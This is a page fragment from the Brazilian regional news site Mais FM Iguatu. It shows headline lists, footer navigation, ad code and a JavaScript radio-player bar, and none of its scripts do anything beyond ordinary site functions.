					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">7 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/atualizacao-justica-federal-concede-liberdade-provisoria-a-presos-em-flagrante-com-r-400-mil-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/soltura-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/soltura-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ATUALIZAÇÃO: Justiça Federal concede liberdade provisória a presos em flagrante com R$ 400 mil em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
